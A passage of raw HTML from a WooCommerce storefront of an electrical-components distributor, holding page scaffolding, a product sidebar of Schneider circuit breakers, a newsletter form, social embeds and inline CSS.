class="count">(40)</span></a> </li> <li class="cat-item cat-item-549 current-cat"><a aria-current="page" href="https://integralelektronik.com/product-category/abb/manual-motor-starter/">Manual Motor Starter <span class="count">(10)</span></a> </li> <li class="cat-item cat-item-551"><a href="https://integralelektronik.com/product-category/abb/mini-contactor/">Mini Contactor <span class="count">(2)</span></a> </li> <li class="cat-item cat-item-543"><a href="https://integralelektronik.com/product-category/abb/miniature-circuit-breaker/">Miniature Circuit Breaker <span class="count">(319)</span></a> </li> <li class="cat-item cat-item-625"><a href="https://integralelektronik.com/product-category/abb/plc-abb/">PLC <span class="count">(51)</span></a> </li> <li class="cat-item cat-item-545"><a href="https://integralelektronik.com/product-category/abb/residual-current-devices/">Residual Current Devices <span class="count">(6)</span></a> </li> <li class="cat-item cat-item-550"><a href="https://integralelektronik.com/product-category/abb/soft-starter/">Soft Starter <span class="count">(54)</span></a> </li> <li class="cat-item cat-item-552"><a href="https://integralelektronik.com/product-category/abb/time-relay/">Time Relay <span class="count">(2)</span></a> </li> <li class="cat-item cat-item-626"><a href="https://integralelektronik.com/product-category/abb/transfer-switches/">Transfer Switches <span class="count">(451)</span></a> </li> </ul> </li> </ul></li></ul></aside><aside id="electro_products_filter-3" class="widget widget_electro_products_filter"><h3 class="widget-title">Filters</h3><aside id="woocommerce_layered_nav-5" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Brands</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term"><a rel="nofollow" href="https://integralelektronik.com/product-category/abb/manual-motor-starter/?filter_brands=abb">ABB</a> <span class="count">(10)</span></li></ul></aside> </aside><aside id="woocommerce_products-12" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li> <a href="https://integralelektronik.com/product/schneider-mvs21438-eta-6g-withdrawable/"> <img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-300x300.jpg 300w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-150x150.jpg 150w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-100x100.jpg 100w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web.jpg 369w" sizes="(max-width: 300px) 100vw, 300px"/> <span class="product-title">SCHNEIDER - MVS21438-ETA 6G - Withdrawable</span> </a> <span class="electro-price"></span> </li> <li> <a href="https://integralelektronik.com/product/schneider-mvs21435-eta-5s-withdrawable/"> <img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-300x300.jpg 300w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-150x150.jpg 150w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-100x100.jpg 100w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web.jpg 369w" sizes="(max-width: 300px) 100vw, 300px"/> <span class="product-title">SCHNEIDER - MVS21435-ETA 5S - Withdrawable</span> </a> <span class="electro-price"></span> </li> <li> <a href="https://integralelektronik.com/product/schneider-mvs21437-et-6g-withdrawable/"> <img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ET_web-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ET_web-300x300.jpg 300w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ET_web-150x150.jpg 150w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ET_web-100x100.jpg 100w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ET_web.jpg 369w" sizes="(max-width: 300px) 100vw, 300px"/> <span class="product-title">SCHNEIDER - MVS21437-ET 6G - Withdrawable</span> </a> <span class="electro-price"></span> </li> <li> <a href="https://integralelektronik.com/product/schneider-mvs40h3mw6a-circuit-breaker-easypact-mvs-4000a-65ka-3-poles-mdo-eta6g/"> <img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2023/08/SEA10FD0180911EN_web-96-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://integralelektronik.com/wp-content/uploads/2023/08/SEA10FD0180911EN_web-96-300x300.jpg 300w, https://integralelektronik.com/wp-content/uploads/2023/08/SEA10FD0180911EN_web-96-150x150.jpg 150w, https://integralelektronik.com/wp-content/uploads/2023/08/SEA10FD0180911EN_web-96-100x100.jpg 100w, https://integralelektronik.com/wp-content/uploads/2023/08/SEA10FD0180911EN_web-96.jpg 369w" sizes="(max-width: 300px) 100vw, 300px"/> <span class="product-title">SCHNEIDER - MVS40H3MW6A-Circuit breaker, EasyPact MVS, 4000A, 65KA, 3 Poles, MDO, ETA6G</span> </a> <span class="electro-price"></span> </li> <li> <a href="https://integralelektronik.com/product/schneider-mvs40h4mw6a-circuit-breaker-easypact-mvs-4000a-65ka-4-poles-mdo-eta6g/"> <img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2023/08/SEA10FD0180910EN_web-97-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://integralelektronik.com/wp-content/uploads/2023/08/SEA10FD0180910EN_web-97-300x300.jpg 300w, https://integralelektronik.com/wp-content/uploads/2023/08/SEA10FD0180910EN_web-97-150x150.jpg 150w, https://integralelektronik.com/wp-content/uploads/2023/08/SEA10FD0180910EN_web-97-100x100.jpg 100w, https://integralelektronik.com/wp-content/uploads/2023/08/SEA10FD0180910EN_web-97.jpg 369w" sizes="(max-width: 300px) 100vw, 300px"/> <span class="product-title">SCHNEIDER - MVS40H4MW6A-Circuit breaker, EasyPact MVS, 4000A, 65KA, 4 Poles, MDO, ETA6G</span> </a> <span class="electro-price"></span> </li> </ul></aside></div></div></div></div><footer id="colophon" class="site-footer footer-v2">
<div class="desktop-footer container">
<div class="footer-widgets columns-4">
<div class="widget-column"><aside id="woocommerce_products-16" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li> <a href="https://integralelektronik.com/product/schneider-mvs21438-eta-6g-withdrawable/"> <img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-300x300.jpg 300w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-150x150.jpg 150w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-100x100.jpg 100w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web.jpg 369w" sizes="(max-width: 300px) 100vw, 300px"/> <span class="product-title">SCHNEIDER - MVS21438-ETA 6G - Withdrawable</span> </a> <span class="electro-price"></span> </li> <li> <a href="https://integralelektronik.com/product/schneider-mvs21435-eta-5s-withdrawable/"> <img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-300x300.jpg 300w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-150x150.jpg 150w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web-100x100.jpg 100w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ETA_web.jpg 369w" sizes="(max-width: 300px) 100vw, 300px"/> <span class="product-title">SCHNEIDER - MVS21435-ETA 5S - Withdrawable</span> </a> <span class="electro-price"></span> </li> <li> <a href="https://integralelektronik.com/product/schneider-mvs21437-et-6g-withdrawable/"> <img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ET_web-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ET_web-300x300.jpg 300w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ET_web-150x150.jpg 150w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ET_web-100x100.jpg 100w, https://integralelektronik.com/wp-content/uploads/2023/08/CPB100011_01_ET_web.jpg 369w" sizes="(max-width: 300px) 100vw, 300px"/> <span class="product-title">SCHNEIDER - MVS21437-ET 6G - Withdrawable</span> </a> <span class="electro-price"></span> </li> </ul></div></aside></div></div><div class="footer-newsletter">
<div class="container">
<div class="footer-newsletter-inner">
<div class="newsletter-content"> <h5 class="newsletter-title">Sign up to Newsletter</h5></div><div class="newsletter-form">
<div class="wpforms-container wpforms-container-full ec-newsletter-form" id="wpforms-5190"><form id="wpforms-form-5190" class="wpforms-validate wpforms-form" data-formid="5190" method="post" enctype="multipart/form-data" action="/product/lr97d015b/" data-token="10355680fc8b2880f7455b26e1e14a2b" data-token-time="1766509107"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-5190-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5190-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5190-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Enter your email address" spellcheck="false" required></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5190-field-hp" class="wpforms-field-label">Email</label><input type="text" name="wpforms[hp]" id="wpforms-5190-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="5190"><input type="hidden" name="page_title" value="LR97D015B"><input type="hidden" name="page_url" value="https://integralelektronik.com/product/lr97d015b/"><input type="hidden" name="page_id" value="6797"><input type="hidden" name="wpforms[post_id]" value="6797"><button type="submit" name="wpforms[submit]" id="wpforms-submit-5190" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="SignUp" aria-live="assertive" value="wpforms-submit">SignUp</button></div></form></div></div></div></div></div><div class="footer-bottom-widgets">
<div class="container">
<div class="footer-bottom-widgets-inner">
<div class="footer-contact">
<div class="footer-logo"> <img src="https://integralelektronik.com/wp-content/uploads/2020/10/logo.png" alt="İntegral Elektronik" width="180" height="90"/></div><div class="footer-call-us">
<div class="media">
<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
<div class="media-body"> <span class="call-us-text">Got Questions ? Call us 24/7!</span> <span class="call-us-number">0090 224 4414012</span></div></div></div><div class="footer-address"> <strong class="footer-address-title">Contact Info</strong> <address>ÜÇEVLER MAH. 72 (220) SK AKNİL PLAZA NO: 6<br /> KAT:2/15 16120 Nilüfer / BURSA-TURKEY</address></div><div class="footer-social-icons"> <ul class="social-icons list-unstyled"> <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/integralelelektronik/"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://www.linkedin.com/in/integral-elektronik-98aaba169"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/integralelektronik/"></a></li><li><a class="fas fa-rss" target="_blank" href="https://integralelektronik.com/feed/"></a></li> </ul></div></div><div class="footer-bottom-widgets-menu">
<div class="footer-bottom-widgets-menu-inner columns-3">
<div class="widget_text columns"><aside id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fintegralelelektronik%2F&tabs=timeline&width=264&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1460652397439031" width="264" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></aside></div><div class="widget_text columns"><aside id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget">
<div class="LI-profile-badge" data-version="v1" data-size="medium" data-locale="en_EN" data-type="horizontal" data-theme="light" data-vanity="integral-elektronik-98aaba169"><a class="LI-simple-link" href='https://tr.linkedin.com/in/integral-elektronik-98aaba169?trk=profile-badge'>İntegral Elektronik</a></div></div></div></aside></div></div></div></div></div></div><div class="copyright-bar">
<div class="container">
<div class="copyright">&copy; <a href="#">Integral Electronics</a> - All Rights Reserved</div><div class="payment"></div></div></div></div><div class="handheld-footer v1"><div class="handheld-widget-menu">
<div class="columns"><aside id="nav_menu-19" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">We Recommend</h4><div class="menu-home-v5-container"><ul id="menu-home-v5" class="menu"><li id="menu-item-4230" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-4230"><a href="#">Top Deals</a></li> <li id="menu-item-4244" class="stronghighlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4244"><a href="https://integralelektronik.com/product-category/uncategorized/">&#8230;More</a></li> </ul></div></div></aside></div><div class="columns"><aside id="nav_menu-20" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">My Account</h4><div class="menu-home-v7-vertical-menu-container"><ul id="menu-home-v7-vertical-menu" class="menu"><li id="menu-item-4924" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4924"><a href="#">Laptops &#038; Computers</a> <ul class="sub-menu"> <li id="menu-item-4949" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-4949"><a href="https://integralelektronik.com/static_block/tv-audio/">TV &#038; Audio Megamenu Item</a></li> </ul> </li> <li id="menu-item-4925" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4925"><a href="#">Cameras &#038; Photography</a> <ul class="sub-menu"> <li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-5100"><a href="https://integralelektronik.com/static_block/car-motorbike-industrial/">Car, Motorbike &#038; Industrial</a></li> </ul> </li> <li id="menu-item-4926" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4926"><a href="#">Smart Phones &#038; Tablets</a> <ul class="sub-menu"> <li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-4935"><a href="https://integralelektronik.com/static_block/cameras-audio-video-megamenu-item/">Cameras, Audio &#038; Video Megamenu Item</a></li> </ul> </li> <li id="menu-item-4927" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4927"><a href="#">Video Games &#038; Consoles</a> <ul class="sub-menu"> <li id="menu-item-4936" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-4936"><a href="https://integralelektronik.com/static_block/car-motorbike-industrial/">Car, Motorbike &#038; Industrial</a></li> </ul> </li> <li id="menu-item-4928" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4928"><a href="#">TV &#038; Audio</a> <ul class="sub-menu"> <li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-4937"><a href="https://integralelektronik.com/static_block/computers-accessories-megamenu-item/">Computers &#038; Accessories Megamenu Item</a></li> </ul> </li> <li id="menu-item-4929" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4929"><a href="#">Gadgets</a> <ul class="sub-menu"> <li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-5101"><a href="https://integralelektronik.com/static_block/car-motorbike-industrial/">Car, Motorbike &#038; Industrial</a></li> </ul> </li> <li id="menu-item-4930" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4930"><a href="#">Car Electronic &#038; GPS</a> <ul class="sub-menu"> <li id="menu-item-4946" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-4946"><a href="https://integralelektronik.com/static_block/watches-eyewear-megamenu-item/">Watches &#038; Eyewear Megamenu Item</a></li> </ul> </li> <li id="menu-item-4931" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4931"><a href="#">Printers &#038; Inks</a> <ul class="sub-menu"> <li id="menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-4945"><a href="https://integralelektronik.com/static_block/tv-audio/">TV &#038; Audio Megamenu Item</a></li> </ul> </li> <li id="menu-item-4932" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4932"><a href="#">Portable Audio</a> <ul class="sub-menu"> <li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-5102"><a href="https://integralelektronik.com/static_block/car-motorbike-industrial/">Car, Motorbike &#038; Industrial</a></li> </ul> </li> <li id="menu-item-4933" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4933"><a href="#">Accesories</a> <ul class="sub-menu"> <li id="menu-item-4944" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-4944"><a href="https://integralelektronik.com/static_block/movies-music-video-games-megamenu-item/">Movies, Music &#038; Video Games Megamenu Item</a></li> </ul> </li> </ul></div></div></aside></div><div class="columns"><aside id="nav_menu-21" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://integralelektronik.com/shop/">Home</a></li> <li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://integralelektronik.com/about/">About Us</a></li> <li id="menu-item-7361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7361"><a href="https://integralelektronik.com/brands/">Brands</a></li> <li id="menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7448"><a href="https://integralelektronik.com/catalog/">Catalog</a></li> <li id="menu-item-7362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7362"><a href="https://integralelektronik.com/contact/">Contact Us</a></li> <li id="menu-item-22272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22272"><a href="https://integralelektronik.com/store-locator/">Store Locator</a></li> </ul></div></div></aside></div><div class="columns"><aside id="nav_menu-22" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">About Us</h4></div></aside></div></div><div class="footer-social-icons"> <ul class="social-icons-color"> <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/integralelelektronik/"></a></li><li><a class="fab fa-linkedin-square" target="_blank" href="https://www.linkedin.com/in/integral-elektronik-98aaba169"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/integralelektronik/"></a></li><li><a class="fas fa-rss" target="_blank" href="https://integralelektronik.com/feed/"></a></li> </ul></div><div class="handheld-footer-bar">
<div class="handheld-footer-bar-inner">
<div class="footer-logo"> <img src="https://integralelektronik.com/wp-content/uploads/2020/10/logo.png" alt="İntegral Elektronik" width="180" height="90"/></div><div class="footer-call-us"> <span class="call-us-text">Got Questions ? Call us 24/7!</span> <span class="call-us-number">0090 224 4414012</span></div></div></div></div></footer></div></div><div id="off-canvas-cart-summary" class="off-canvas-cart">
<header class="off-canvas-cart__header">
<h3 class="section-title">
SHOPPING CART				</h3>
<span class="electro-close-icon">close</span>
</header>
<div class="cart-products widget-area">
<div class="cart-product-list dropdown-menu-mini-cart">
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="electro-overlay"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/integralelektronik.com"}},{"@type":"ListItem","position":2,"item":{"name":"SCHNEIDER ELECTRIC","@id":"https:\/\/integralelektronik.com\/product-category\/schneider-electric\/"}},{"@type":"ListItem","position":3,"item":{"name":"Electrical Protection and Control","@id":"https:\/\/integralelektronik.com\/product-category\/schneider-electric\/electrical-protection-and-control\/"}},{"@type":"ListItem","position":4,"item":{"name":"LR97D015B","@id":"https:\/\/integralelektronik.com\/product\/lr97d015b\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div><div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div><button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div></div></div></div></div><link rel="stylesheet" type="text/css" href="//integralelektronik.com/wp-content/cache/wpfc-minified/mogc9fcq/8bkxa.css" media="all"/>
<style id='yith-wcwl-main-inline-css'>:root{--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}:root{--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}:root{--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}:root{--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}:root{--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}:root{--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF